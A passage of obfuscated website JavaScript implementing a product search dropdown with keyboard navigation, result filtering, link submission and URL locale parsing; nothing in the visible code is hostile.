_0x33225b=_0x2336c2[_0x1489e5(0x19ac,'\x77\x4d\x4c\x4b')](_0x2336c2[_0x1489e5(0x125f,'\x46\x4d\x51\x36')](_0x169a13,_0x2336c2[_0x1489e5(0x1a6b,'\x5a\x59\x34\x79')])[_0x1489e5(0x73b,'\x33\x6a\x5a\x4d')],0x0)?_0x2336c2[_0x1489e5(0x19c1,'\x28\x62\x47\x28')](_0xb84fc7,_0x2336c2[_0x1489e5(0xcb4,'\x39\x40\x66\x53')])[_0x1489e5(0x1c39,'\x6a\x2a\x4e\x66')]()[_0x1489e5(0x3c0,'\x4d\x33\x6b\x54')]:0x0;_0x2336c2[_0x1489e5(0xf4a,'\x6c\x65\x29\x4c')](_0xf1d12a,_0x2336c2[_0x1489e5(0x1744,'\x4d\x33\x6b\x54')])[_0x1489e5(0x5bc,'\x56\x77\x29\x24')](function(_0x4d273d,_0x463d40){var _0x542fb4=_0x1489e5,_0x5c5399=_0x2336c2[_0x542fb4(0x19a7,'\x4f\x55\x55\x6a')](_0x5dc333,this),_0x264ffe=_0x5c5399[_0x542fb4(0x1012,'\x23\x4a\x79\x26')](_0x2336c2[_0x542fb4(0x578,'\x63\x65\x73\x79')]),_0x5d3b9d=_0x2336c2[_0x542fb4(0xe5a,'\x32\x5a\x30\x66')](_0x2336c2[_0x542fb4(0x19ac,'\x77\x4d\x4c\x4b')](_0x2336c2[_0x542fb4(0xf0e,'\x40\x43\x6c\x5d')](_0x37e355,_0x2336c2[_0x542fb4(0x1291,'\x6f\x24\x75\x49')](_0x2336c2[_0x542fb4(0xfd1,'\x69\x4c\x4c\x72')](_0x2336c2[_0x542fb4(0x3be,'\x7a\x54\x29\x45')],_0x264ffe),_0x2336c2[_0x542fb4(0x109e,'\x6e\x5a\x73\x71')]))[_0x542fb4(0x14db,'\x5a\x40\x6f\x58')],0x0)?_0x2336c2[_0x542fb4(0x1017,'\x46\x4d\x51\x36')](_0xb09156,_0x2336c2[_0x542fb4(0xf32,'\x6c\x65\x29\x4c')](_0x2336c2[_0x542fb4(0x1268,'\x5a\x40\x6f\x58')](_0x2336c2[_0x542fb4(0x13c4,'\x59\x70\x28\x57')],_0x264ffe),_0x2336c2[_0x542fb4(0x1c87,'\x6f\x70\x5b\x39')]))[_0x542fb4(0x7a4,'\x69\x4c\x4c\x72')]()[_0x542fb4(0x3c0,'\x4d\x33\x6b\x54')]:_0x33225b,0x18);_0x5c5399[_0x542fb4(0x110e,'\x72\x56\x5e\x7a')](_0x2336c2[_0x542fb4(0x1b0f,'\x52\x44\x49\x77')],_0x2336c2[_0x542fb4(0xe2e,'\x23\x4a\x79\x26')](_0x2336c2[_0x542fb4(0x10e4,'\x70\x28\x71\x29')](_0x2336c2[_0x542fb4(0xfe1,'\x77\x4d\x4c\x4b')],_0x5d3b9d),_0x2336c2[_0x542fb4(0xa1d,'\x41\x24\x73\x2a')]))[_0x542fb4(0x18e5,'\x4b\x79\x71\x24')](_0x2336c2[_0x542fb4(0x745,'\x70\x28\x71\x29')],_0x2336c2[_0x542fb4(0x185,'\x38\x49\x2a\x73')]);}),_0x2336c2[_0x1489e5(0xabe,'\x46\x21\x74\x77')](_0x2336c2[_0x1489e5(0x1965,'\x23\x4a\x79\x26')](_0x1f4e2e,_0x2336c2[_0x1489e5(0x506,'\x25\x32\x65\x26')])[_0x1489e5(0x1a3,'\x40\x25\x4b\x74')],0x0)&&_0x2336c2[_0x1489e5(0x1cb0,'\x63\x65\x73\x79')](_0x52cfb4,_0x2336c2[_0x1489e5(0x105f,'\x25\x32\x65\x26')])[_0x1489e5(0xd5d,'\x4d\x69\x6c\x61')](_0x2336c2[_0x1489e5(0x1a3f,'\x69\x36\x76\x6b')]);}},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70':function(_0x5657af,_0x19f2f7){var _0x5659fc=_0xdd07bb,_0x214f30=this;_0x490180[_0x5659fc(0x1332,'\x6e\x5a\x73\x71')](!0x1,_0x19f2f7)&&(_0x19f2f7=!0x0),_0x214f30[_0x5659fc(0x312,'\x52\x44\x49\x77')][_0x5659fc(0x4e2,'\x7a\x54\x29\x45')](_0x490180[_0x5659fc(0x165c,'\x65\x28\x29\x74')],_0x5657af),_0x5657af?_0x214f30[_0x5659fc(0x1760,'\x70\x28\x71\x29')][_0x5659fc(0x1cdd,'\x6d\x32\x50\x45')](0x0):(_0x214f30[_0x5659fc(0x1235,'\x6e\x48\x63\x73')][_0x5659fc(0xecc,'\x46\x4d\x51\x36')]('\x75\x6c')[_0x5659fc(0x12de,'\x70\x28\x71\x29')](''),_0x19f2f7&&_0x490180[_0x5659fc(0xabc,'\x39\x40\x66\x53')]('',_0x214f30[_0x5659fc(0xae8,'\x70\x28\x71\x29')][_0x5659fc(0x1df1,'\x4f\x55\x55\x6a')]())&&_0x214f30[_0x5659fc(0xd89,'\x46\x21\x74\x77')][_0x5659fc(0x1510,'\x51\x46\x53\x66')]('')[_0x5659fc(0x2dc,'\x6e\x48\x63\x73')](_0x490180[_0x5659fc(0x14ab,'\x6f\x70\x5b\x39')]));},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x79\x52\x65\x73\x75\x6c\x74':function(_0x4e3b94){var _0x38a1a4=_0xdd07bb,_0x15679e={'\x57\x57\x71\x77\x42':_0x490180[_0x38a1a4(0x157b,'\x77\x4d\x4c\x4b')]};_0x490180[_0x38a1a4(0xbc2,'\x47\x65\x57\x54')](_0x490180[_0x38a1a4(0x835,'\x69\x4c\x4c\x72')],_0x490180[_0x38a1a4(0x507,'\x26\x4f\x78\x33')])?(_0x3ac056[_0x38a1a4(0x12d6,'\x30\x25\x56\x73')]()[_0x38a1a4(0x1b64,'\x6d\x32\x50\x45')](_0x15679e[_0x38a1a4(0x71b,'\x77\x26\x4e\x37')])[_0x38a1a4(0x1a03,'\x6a\x51\x7a\x59')]()[_0x38a1a4(0x152b,'\x77\x4d\x4c\x4b')](_0x15679e[_0x38a1a4(0xc68,'\x4b\x79\x71\x24')]),_0x51d4da[_0x38a1a4(0x1bbb,'\x6e\x48\x63\x73')]('\x75\x6c')[_0x38a1a4(0x1340,'\x47\x65\x57\x54')]()[_0x38a1a4(0x58c,'\x47\x65\x57\x54')]('\x6c\x69')[_0x38a1a4(0x790,'\x52\x44\x49\x77')](_0x15679e[_0x38a1a4(0xe6b,'\x65\x28\x29\x74')])):(this[_0x38a1a4(0x3a4,'\x6e\x48\x63\x73')](_0x4e3b94),this[_0x38a1a4(0xf7e,'\x6c\x65\x29\x4c')](!0x0));},'\x66\x6f\x63\x75\x73\x44\x72\x6f\x70\x49\x74\x65\x6d\x42\x79\x4b\x65\x79\x62\x6f\x61\x72\x64':function(_0x449e68){var _0x2f38bd=_0xdd07bb;if(_0x150a90[_0x2f38bd(0x17cc,'\x4d\x33\x6b\x54')](_0x150a90[_0x2f38bd(0x6d2,'\x6c\x65\x29\x4c')],_0x150a90[_0x2f38bd(0xe49,'\x52\x44\x49\x77')])){var _0x4753dd,_0x19b2ab=this[_0x2f38bd(0x16f7,'\x4c\x26\x66\x66')][_0x2f38bd(0x6d9,'\x4d\x69\x6c\x61')](_0x150a90[_0x2f38bd(0x5b1,'\x26\x4f\x78\x33')]),_0x3ea341=_0x19b2ab[_0x2f38bd(0xf17,'\x47\x76\x58\x40')](_0x150a90[_0x2f38bd(0x32e,'\x33\x6a\x5a\x4d')]);if(_0x150a90[_0x2f38bd(0xe6e,'\x4c\x26\x66\x66')](0x0,_0x19b2ab[_0x2f38bd(0x18b8,'\x56\x77\x29\x24')])&&!_0x19b2ab[_0x2f38bd(0x1c84,'\x28\x62\x47\x28')](_0x150a90[_0x2f38bd(0x175b,'\x69\x4c\x4c\x72')])[_0x2f38bd(0x2fe,'\x6e\x5a\x73\x71')]){if(_0x150a90[_0x2f38bd(0x1382,'\x6a\x2a\x4e\x66')](0x0,_0x3ea341[_0x2f38bd(0x15ea,'\x38\x49\x2a\x73')]))(_0x3ea341=_0x19b2ab[_0x2f38bd(0x7a2,'\x69\x4c\x4c\x72')]('\x6c\x69')['\x65\x71'](0x0))[_0x2f38bd(0x1f1,'\x56\x77\x29\x24')](_0x150a90[_0x2f38bd(0x2c4,'\x6a\x51\x7a\x59')]);else{if(_0x150a90[_0x2f38bd(0xf07,'\x39\x40\x66\x53')](_0x150a90[_0x2f38bd(0x730,'\x77\x4d\x4c\x4b')],_0x150a90[_0x2f38bd(0x1143,'\x63\x65\x73\x79')])){if(_0x150a90[_0x2f38bd(0x1b24,'\x47\x65\x57\x54')]('\x75\x70',_0x449e68))_0x4753dd=_0x3ea341[_0x2f38bd(0x1c44,'\x5a\x59\x34\x79')]();else{if(_0x150a90[_0x2f38bd(0x133e,'\x6a\x51\x7a\x59')](_0x150a90[_0x2f38bd(0x18a3,'\x4b\x79\x71\x24')],_0x449e68))return;_0x4753dd=_0x3ea341[_0x2f38bd(0x11ce,'\x51\x46\x53\x66')]();}if(_0x150a90[_0x2f38bd(0x6d5,'\x30\x25\x56\x73')](0x0,_0x4753dd[_0x2f38bd(0x1c11,'\x69\x36\x76\x6b')]))return;_0x4753dd[_0x2f38bd(0x1682,'\x38\x49\x2a\x73')](_0x150a90[_0x2f38bd(0x12f1,'\x30\x25\x56\x73')]),_0x4753dd[_0x2f38bd(0x457,'\x77\x26\x4e\x37')]()[_0x2f38bd(0xc82,'\x7a\x54\x29\x45')](_0x150a90[_0x2f38bd(0x1251,'\x72\x56\x5e\x7a')]);}else return _0x2a921e?_0x3087c7:_0x350d28;}var _0x2d5c4=_0x19b2ab[_0x2f38bd(0x1892,'\x4d\x33\x6b\x54')](),_0x392b2d=_0x19b2ab[_0x2f38bd(0xd86,'\x74\x53\x6d\x5d')](),_0x315ac0=_0x4753dd[_0x2f38bd(0xaf7,'\x5a\x40\x6f\x58')]()?_0x4753dd[_0x2f38bd(0x13a6,'\x39\x40\x66\x53')]()[_0x2f38bd(0x1a71,'\x74\x53\x6d\x5d')]:0x0,_0x5e85c6=_0x4753dd[_0x2f38bd(0xd74,'\x39\x40\x66\x53')]();_0x150a90[_0x2f38bd(0xe53,'\x7a\x67\x46\x26')](_0x315ac0,_0x2d5c4)?_0x19b2ab[_0x2f38bd(0xc2d,'\x5a\x59\x34\x79')](_0x315ac0):_0x150a90[_0x2f38bd(0xdc9,'\x6d\x32\x50\x45')](_0x150a90[_0x2f38bd(0x571,'\x46\x4d\x51\x36')](_0x315ac0,_0x5e85c6),_0x150a90[_0x2f38bd(0x31c,'\x63\x65\x73\x79')](_0x2d5c4,_0x392b2d))&&_0x19b2ab[_0x2f38bd(0xac4,'\x52\x44\x49\x77')](_0x150a90[_0x2f38bd(0x735,'\x7a\x54\x29\x45')](_0x150a90[_0x2f38bd(0x315,'\x4b\x79\x71\x24')](_0x315ac0,_0x5e85c6),_0x392b2d));}}else{_0x4837b9[_0x2f38bd(0x1d4,'\x41\x24\x73\x2a')]();var _0xc814e8=_0x41840c[_0x2f38bd(0x921,'\x7a\x54\x29\x45')](_0x44697d[_0x2f38bd(0x18f7,'\x7a\x54\x29\x45')]());_0x490180[_0x2f38bd(0x1453,'\x56\x77\x29\x24')]('',_0xc814e8)?_0x48f233[_0x2f38bd(0xa0c,'\x51\x46\x53\x66')](_0xc814e8,_0x490180[_0x2f38bd(0x886,'\x23\x4a\x79\x26')]):_0x5de1d6['\x69\x73'](_0x490180[_0x2f38bd(0x3d2,'\x69\x4c\x4c\x72')])||_0x4f4b6f[_0x2f38bd(0xf9a,'\x4f\x55\x55\x6a')]('',_0x490180[_0x2f38bd(0x5dc,'\x4c\x26\x66\x66')]);}},'\x73\x65\x61\x72\x63\x68\x50\x72\x6f\x64\x75\x63\x74':function(_0xacd5cc,_0x52f1cd){var _0x265474=_0xdd07bb,_0x570d78=[];return _0x52f1cd=_0x52f1cd||function(){},this[_0x265474(0x19a3,'\x74\x53\x6d\x5d')][_0x265474(0x1721,'\x63\x6e\x5e\x6f')](function(_0x500cad){var _0x430c68=_0x265474,_0x18ed01={'\x4a\x61\x67\x77\x62':_0x490180[_0x430c68(0x1b01,'\x4d\x33\x6b\x54')]};if(_0x490180[_0x430c68(0x9cd,'\x7a\x54\x29\x45')](_0x490180[_0x430c68(0x11a9,'\x69\x4c\x4c\x72')],_0x490180[_0x430c68(0x2ae,'\x47\x65\x57\x54')]))_0x490180[_0x430c68(0x1178,'\x4f\x55\x55\x6a')](-0x1,_0x500cad[_0x430c68(0x15de,'\x52\x44\x49\x77')][_0x430c68(0x4fc,'\x47\x76\x58\x40')]()[_0x430c68(0xd9e,'\x72\x56\x5e\x7a')](_0xacd5cc[_0x430c68(0x4f8,'\x4f\x55\x55\x6a')]()))&&_0x490180[_0x430c68(0x1785,'\x7a\x67\x46\x26')](-0x1,_0x500cad[_0x430c68(0x166c,'\x6d\x32\x50\x45')][_0x430c68(0x222,'\x33\x6a\x5a\x4d')]()[_0x430c68(0xc5d,'\x46\x21\x74\x77')](_0xacd5cc[_0x430c68(0x417,'\x5a\x59\x34\x79')]()))||_0x570d78[_0x430c68(0x171b,'\x63\x6e\x5e\x6f')](_0x500cad);else return _0x18ed01[_0x430c68(0x1b5a,'\x40\x25\x4b\x74')];}),_0x490180[_0x265474(0x1526,'\x32\x5a\x30\x66')](_0x52f1cd,_0x570d78),_0x570d78;},'\x61\x63\x74\x69\x76\x65\x53\x65\x61\x72\x63\x68':function(_0x2492d6){var _0xf0e1b0=_0xdd07bb;if(_0x490180[_0xf0e1b0(0xc08,'\x59\x70\x28\x57')](_0x490180[_0xf0e1b0(0x18ef,'\x4d\x69\x6c\x61')],_0x490180[_0xf0e1b0(0x1b20,'\x6e\x5a\x73\x71')]))_0x2492d6?this[_0xf0e1b0(0x10ef,'\x6e\x6f\x56\x6d')][_0xf0e1b0(0x12ff,'\x5a\x40\x6f\x58')]():(this[_0xf0e1b0(0x1434,'\x4b\x79\x71\x24')](!0x1),this[_0xf0e1b0(0x9c2,'\x77\x26\x4e\x37')][_0xf0e1b0(0xc49,'\x6a\x51\x7a\x59')]());else{var _0x30d860=_0xdfb276[_0x262658];_0x30d860[_0xf0e1b0(0xb2b,'\x6e\x6f\x56\x6d')]=_0x30d860[_0xf0e1b0(0x12f2,'\x61\x43\x77\x74')]||!0x1,_0x30d860[_0xf0e1b0(0xe7f,'\x56\x77\x29\x24')]=!0x0,_0x490180[_0xf0e1b0(0x1ba,'\x63\x6e\x5e\x6f')](_0x490180[_0xf0e1b0(0x168a,'\x63\x65\x73\x79')],_0x30d860)&&(_0x30d860[_0xf0e1b0(0x1a2,'\x7a\x67\x46\x26')]=!0x0),_0x4dc138[_0xf0e1b0(0x580,'\x46\x21\x74\x77')](_0x32c158,_0x30d860[_0xf0e1b0(0x371,'\x77\x26\x4e\x37')],_0x30d860);}},'\x73\x75\x62\x6d\x69\x74':function(){var _0x32824a=_0xdd07bb;if(_0x490180[_0x32824a(0x806,'\x41\x24\x73\x2a')](_0x490180[_0x32824a(0xf98,'\x74\x53\x6d\x5d')],_0x490180[_0x32824a(0x1a35,'\x32\x5a\x30\x66')]))_0x269d9f[_0x257c67]&&_0x490180[_0x32824a(0x1c2c,'\x52\x44\x49\x77')](_0x510ab2,_0x490180[_0x32824a(0x19d2,'\x6f\x41\x78\x69')])[_0x32824a(0x3c4,'\x30\x25\x56\x73')](_0x45183f,_0x2fc5ae[_0x253925]);else{var _0x65f136=this[_0x32824a(0x287,'\x6a\x51\x7a\x59')][_0x32824a(0x1ec,'\x77\x4d\x4c\x4b')](_0x490180[_0x32824a(0x1b1e,'\x28\x62\x47\x28')])[_0x32824a(0x6fd,'\x47\x65\x57\x54')]('\x61');_0x490180[_0x32824a(0x131f,'\x7a\x67\x46\x26')](0x0,_0x65f136[_0x32824a(0x92f,'\x47\x76\x58\x40')])&&(_0x490180[_0x32824a(0x1cb3,'\x28\x62\x47\x28')](_0x490180[_0x32824a(0xb60,'\x7a\x54\x29\x45')],_0x65f136[_0x32824a(0xa8b,'\x69\x4c\x4c\x72')](_0x490180[_0x32824a(0x17de,'\x59\x70\x28\x57')]))?window[_0x32824a(0xd98,'\x32\x5a\x30\x66')](_0x65f136[_0x32824a(0x92c,'\x5a\x40\x6f\x58')](_0x490180[_0x32824a(0x366,'\x59\x70\x28\x57')])):location[_0x32824a(0xcf1,'\x63\x65\x73\x79')]=_0x65f136[_0x32824a(0x15c1,'\x6e\x6f\x56\x6d')](_0x490180[_0x32824a(0x3a6,'\x56\x77\x29\x24')]));}},'\x61\x64\x64\x45\x76\x65\x6e\x74\x73':function(){var _0x3b2d6e=_0xdd07bb,_0xc70294={'\x7a\x4f\x72\x4e\x54':function(_0x274b62,_0x55b398){var _0x31d7dd=_0x3908;return _0x490180[_0x31d7dd(0x93a,'\x38\x49\x2a\x73')](_0x274b62,_0x55b398);},'\x71\x4e\x4f\x58\x65':_0x490180[_0x3b2d6e(0x55f,'\x72\x56\x5e\x7a')],'\x46\x56\x76\x63\x69':function(_0x3d9b07,_0x402a69){var _0x19abc3=_0x3b2d6e;return _0x490180[_0x19abc3(0x7d7,'\x4d\x69\x6c\x61')](_0x3d9b07,_0x402a69);},'\x70\x76\x6b\x62\x58':_0x490180[_0x3b2d6e(0x331,'\x5a\x40\x6f\x58')],'\x67\x42\x6f\x58\x63':function(_0x336806,_0x1bbd8e){var _0x37c8d5=_0x3b2d6e;return _0x490180[_0x37c8d5(0xfcb,'\x6c\x65\x29\x4c')](_0x336806,_0x1bbd8e);},'\x43\x74\x4e\x47\x6f':function(_0x516bc5,_0x2d6216){var _0x4a3176=_0x3b2d6e;return _0x490180[_0x4a3176(0xc64,'\x6f\x24\x75\x49')](_0x516bc5,_0x2d6216);},'\x61\x4c\x72\x58\x46':_0x490180[_0x3b2d6e(0x1313,'\x63\x6e\x5e\x6f')],'\x69\x49\x77\x71\x76':_0x490180[_0x3b2d6e(0x4b5,'\x6a\x2a\x4e\x66')],'\x51\x41\x59\x71\x65':_0x490180[_0x3b2d6e(0x24e,'\x63\x65\x73\x79')],'\x59\x4c\x6c\x6f\x72':function(_0x4a9d12,_0x35430b){var _0x441e8f=_0x3b2d6e;return _0x490180[_0x441e8f(0x9d7,'\x47\x76\x58\x40')](_0x4a9d12,_0x35430b);},'\x66\x4e\x51\x67\x4a':function(_0x35d30f,_0x54aa4f){var _0x145e91=_0x3b2d6e;return _0x490180[_0x145e91(0x363,'\x6e\x5a\x73\x71')](_0x35d30f,_0x54aa4f);},'\x4f\x53\x4c\x46\x68':_0x490180[_0x3b2d6e(0x106a,'\x28\x62\x47\x28')],'\x6c\x54\x6a\x4f\x70':_0x490180[_0x3b2d6e(0xed1,'\x4d\x69\x6c\x61')],'\x55\x5a\x57\x6d\x53':_0x490180[_0x3b2d6e(0x1ad7,'\x77\x26\x4e\x37')],'\x6a\x61\x61\x56\x75':_0x490180[_0x3b2d6e(0x182e,'\x6f\x24\x75\x49')],'\x6d\x47\x6d\x67\x74':_0x490180[_0x3b2d6e(0x1da6,'\x6c\x65\x29\x4c')],'\x62\x49\x55\x78\x50':function(_0x37c9d0,_0x361377){var _0x31b9a7=_0x3b2d6e;return _0x490180[_0x31b9a7(0x585,'\x70\x28\x71\x29')](_0x37c9d0,_0x361377);},'\x6c\x62\x62\x62\x78':function(_0x4f963c,_0x14e022){var _0x30b3e3=_0x3b2d6e;return _0x490180[_0x30b3e3(0xfac,'\x52\x44\x49\x77')](_0x4f963c,_0x14e022);},'\x50\x51\x6b\x67\x70':_0x490180[_0x3b2d6e(0x11b9,'\x7a\x54\x29\x45')],'\x4a\x78\x4b\x57\x6d':_0x490180[_0x3b2d6e(0x13ea,'\x51\x46\x53\x66')],'\x61\x70\x79\x52\x53':_0x490180[_0x3b2d6e(0x1d10,'\x6a\x51\x7a\x59')],'\x61\x6e\x78\x4f\x4c':_0x490180[_0x3b2d6e(0xbd2,'\x56\x77\x29\x24')],'\x48\x71\x70\x59\x78':_0x490180[_0x3b2d6e(0xea2,'\x33\x6a\x5a\x4d')],'\x5a\x41\x75\x66\x57':function(_0x222bed,_0x3b5b2a){var _0x55b7fc=_0x3b2d6e;return _0x490180[_0x55b7fc(0x11d2,'\x51\x46\x53\x66')](_0x222bed,_0x3b5b2a);},'\x6d\x51\x54\x53\x51':function(_0xb5ffb8,_0x38380c){var _0xfe1ea8=_0x3b2d6e;return _0x490180[_0xfe1ea8(0x1a21,'\x6a\x2a\x4e\x66')](_0xb5ffb8,_0x38380c);},'\x6c\x78\x77\x56\x43':_0x490180[_0x3b2d6e(0x5a5,'\x39\x40\x66\x53')],'\x4e\x7a\x52\x4d\x67':function(_0xf95e10,_0x326cca){var _0x474013=_0x3b2d6e;return _0x490180[_0x474013(0xe62,'\x6f\x41\x78\x69')](_0xf95e10,_0x326cca);},'\x63\x49\x52\x6d\x68':_0x490180[_0x3b2d6e(0x5c7,'\x74\x53\x6d\x5d')],'\x6e\x74\x62\x69\x6b':function(_0x4d2861,_0x29e862){var _0x328d07=_0x3b2d6e;return _0x490180[_0x328d07(0x1deb,'\x5a\x40\x6f\x58')](_0x4d2861,_0x29e862);},'\x48\x73\x67\x56\x79':_0x490180[_0x3b2d6e(0x18c9,'\x4b\x79\x71\x24')],'\x59\x48\x54\x42\x4b':_0x490180[_0x3b2d6e(0x19f5,'\x6a\x51\x7a\x59')],'\x44\x54\x45\x59\x67':function(_0x283964,_0x4ed767){var _0x5c8995=_0x3b2d6e;return _0x490180[_0x5c8995(0x169b,'\x6e\x48\x63\x73')](_0x283964,_0x4ed767);},'\x4a\x63\x7a\x47\x64':_0x490180[_0x3b2d6e(0x1c79,'\x59\x70\x28\x57')],'\x4e\x41\x44\x79\x71':_0x490180[_0x3b2d6e(0x1567,'\x6a\x2a\x4e\x66')]};if(_0x490180[_0x3b2d6e(0x13da,'\x6a\x51\x7a\x59')](_0x490180[_0x3b2d6e(0x453,'\x6e\x48\x63\x73')],_0x490180[_0x3b2d6e(0xe23,'\x40\x43\x6c\x5d')])){var _0xc561bf=this;_0xc561bf[_0x3b2d6e(0xc22,'\x39\x40\x66\x53')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x5d8,'\x38\x49\x2a\x73')],function(_0x212bdd){var _0x31396c=_0x3b2d6e;_0x212bdd[_0x31396c(0x1da,'\x4f\x55\x55\x6a')](),_0x490180[_0x31396c(0x1ae,'\x65\x28\x29\x74')](0x26,_0x212bdd[_0x31396c(0xa8f,'\x69\x4c\x4c\x72')])&&_0x490180[_0x31396c(0x1aa6,'\x40\x43\x6c\x5d')](0x28,_0x212bdd[_0x31396c(0x298,'\x72\x56\x5e\x7a')])||_0x212bdd[_0x31396c(0x6e3,'\x6a\x51\x7a\x59')](),_0x490180[_0x31396c(0xdbe,'\x4d\x69\x6c\x61')](0x26,_0x212bdd[_0x31396c(0x8de,'\x59\x70\x28\x57')])?_0xc561bf[_0x31396c(0x1ad,'\x25\x32\x65\x26')]('\x75\x70'):_0x490180[_0x31396c(0xcb5,'\x6a\x2a\x4e\x66')](0x28,_0x212bdd[_0x31396c(0x131a,'\x6a\x2a\x4e\x66')])&&_0xc561bf[_0x31396c(0x10d2,'\x46\x21\x74\x77')](_0x490180[_0x31396c(0x2a1,'\x30\x25\x56\x73')]);}),_0xc561bf[_0x3b2d6e(0x250,'\x6f\x24\x75\x49')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x148a,'\x6f\x41\x78\x69')],function(){var _0x1ac3fd=_0x3b2d6e,_0x2e9253=_0x490180[_0x1ac3fd(0x3bb,'\x40\x25\x4b\x74')]($,this);_0xc561bf[_0x1ac3fd(0x1562,'\x63\x6e\x5e\x6f')][_0x1ac3fd(0xbc6,'\x6d\x32\x50\x45')](_0x490180[_0x1ac3fd(0x13c6,'\x77\x26\x4e\x37')],_0x490180[_0x1ac3fd(0x1a38,'\x6e\x5a\x73\x71')]('',_0x2e9253[_0x1ac3fd(0x1887,'\x65\x28\x29\x74')]()));}),_0xc561bf[_0x3b2d6e(0x178f,'\x25\x32\x65\x26')][_0x3b2d6e(0x1d27,'\x4c\x26\x66\x66')](function(){var _0x2ed157=_0x3b2d6e;_0xc70294[_0x2ed157(0x290,'\x47\x76\x58\x40')]('',_0xc561bf[_0x2ed157(0x1a07,'\x61\x43\x77\x74')][_0x2ed157(0x1345,'\x63\x6e\x5e\x6f')]())&&_0xc561bf[_0x2ed157(0xc83,'\x52\x44\x49\x77')][_0x2ed157(0x1d2d,'\x6c\x65\x29\x4c')]('')[_0x2ed157(0xa23,'\x6f\x41\x78\x69')](_0xc70294[_0x2ed157(0x4b4,'\x6c\x65\x29\x4c')])[_0x2ed157(0x6c1,'\x6a\x51\x7a\x59')]();}),_0xc561bf[_0x3b2d6e(0x14f3,'\x28\x62\x47\x28')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0xaa5,'\x47\x76\x58\x40')],function(){var _0x4861c3=_0x3b2d6e,_0x3d19bf={'\x70\x52\x71\x6d\x4d':function(_0x40ae1a,_0x5811b0){var _0x52a36b=_0x3908;return _0xc70294[_0x52a36b(0x1b97,'\x77\x26\x4e\x37')](_0x40ae1a,_0x5811b0);},'\x58\x70\x43\x54\x43':function(_0x3917e9,_0x400674){var _0x39f87d=_0x3908;return _0xc70294[_0x39f87d(0x1d15,'\x7a\x67\x46\x26')](_0x3917e9,_0x400674);},'\x71\x73\x78\x59\x42':_0xc70294[_0x4861c3(0x1c5a,'\x46\x4d\x51\x36')],'\x7a\x44\x62\x48\x73':_0xc70294[_0x4861c3(0x1c8b,'\x69\x4c\x4c\x72')],'\x75\x43\x69\x6e\x7a':function(_0x104dee,_0x2da6f8){var _0x5c286e=_0x4861c3;return _0xc70294[_0x5c286e(0x130c,'\x7a\x54\x29\x45')](_0x104dee,_0x2da6f8);},'\x67\x49\x64\x48\x4b':_0xc70294[_0x4861c3(0x5fc,'\x46\x21\x74\x77')],'\x45\x53\x51\x74\x65':function(_0xe33ddd,_0x53b77a){var _0x53e904=_0x4861c3;return _0xc70294[_0x53e904(0xa74,'\x74\x53\x6d\x5d')](_0xe33ddd,_0x53b77a);},'\x68\x63\x49\x69\x67':function(_0x225fff,_0x3e55aa){var _0x585388=_0x4861c3;return _0xc70294[_0x585388(0x1470,'\x41\x24\x73\x2a')](_0x225fff,_0x3e55aa);},'\x4f\x4f\x68\x64\x56':_0xc70294[_0x4861c3(0x11e3,'\x70\x28\x71\x29')],'\x42\x54\x56\x51\x64':_0xc70294[_0x4861c3(0x1c78,'\x7a\x54\x29\x45')],'\x41\x51\x44\x5a\x46':_0xc70294[_0x4861c3(0x8c9,'\x6e\x6f\x56\x6d')]};if(_0xc70294[_0x4861c3(0x183a,'\x6f\x70\x5b\x39')](_0xc70294[_0x4861c3(0x84b,'\x5a\x59\x34\x79')],_0xc70294[_0x4861c3(0xf0c,'\x6f\x24\x75\x49')]))return _0xc70294[_0x4861c3(0x1abb,'\x63\x6e\x5e\x6f')](_0x31d779,_0x366b0a[_0x4861c3(0xb02,'\x65\x28\x29\x74')](_0xc70294[_0x4861c3(0xefc,'\x7a\x67\x46\x26')])[_0x4861c3(0x36f,'\x26\x4f\x78\x33')]);else{var _0x263f01=_0xc70294[_0x4861c3(0xc13,'\x6f\x41\x78\x69')]($,this),_0x3578e4=$[_0x4861c3(0x1a70,'\x40\x25\x4b\x74')](_0x263f01[_0x4861c3(0x1cfb,'\x6f\x41\x78\x69')]());if(_0xc70294[_0x4861c3(0x193b,'\x74\x53\x6d\x5d')]('',_0x3578e4)){if(_0xc70294[_0x4861c3(0x7d5,'\x51\x46\x53\x66')](_0xc70294[_0x4861c3(0x1ab3,'\x32\x5a\x30\x66')],_0xc70294[_0x4861c3(0x1666,'\x6d\x32\x50\x45')])){var _0x14b3c9=_0xc561bf[_0x4861c3(0xdf0,'\x59\x70\x28\x57')](_0x3578e4);_0xc561bf[_0x4861c3(0x170d,'\x25\x32\x65\x26')](_0x14b3c9);}else{var _0x4d5f39=_0x3bc4c0[_0x4861c3(0x18cb,'\x39\x40\x66\x53')],_0x4cb511=_0x3d19bf[_0x4861c3(0x16a4,'\x4c\x26\x66\x66')](_0x5596e9,_0x3d19bf[_0x4861c3(0x162d,'\x4d\x33\x6b\x54')])[_0x4861c3(0x192f,'\x5a\x59\x34\x79')](_0x3d19bf[_0x4861c3(0x173b,'\x69\x4c\x4c\x72')])||_0x3d19bf[_0x4861c3(0x646,'\x4d\x69\x6c\x61')],_0xf81dca=/locale\=([a-z]{2}\-[a-zA-Z]{2})/,_0x23d0d8=/\.com\/intl\/|\.com\/eu\//;return _0x3d19bf[_0x4861c3(0x15b0,'\x6f\x41\x78\x69')]('',_0x4d5f39)?_0x4cb511:_0x4d5f39[_0x4861c3(0x17ee,'\x6d\x32\x50\x45')](_0x3d19bf[_0x4861c3(0x449,'\x32\x5a\x30\x66')])?_0xf81dca[_0x4861c3(0x14d5,'\x61\x43\x77\x74')](_0x4d5f39)?_0x4d5f39[_0x4861c3(0x1dc9,'\x6f\x41\x78\x69')](_0xf81dca)[0x1]:_0x4cb511:_0x23d0d8[_0x4861c3(0x1d9c,'\x7a\x54\x29\x45')](_0x4d5f39)?function(_0x108dfd,_0x1a9313){var _0x807af=_0x4861c3,_0x4f9399=_0x108dfd[_0x807af(0x1c7e,'\x59\x70\x28\x57')](_0x1a9313);if(_0x3d19bf[_0x807af(0xfe3,'\x4b\x79\x71\x24')](0x2,_0x4f9399[_0x807af(0x159f,'\x6a\x2a\x4e\x66')]))return 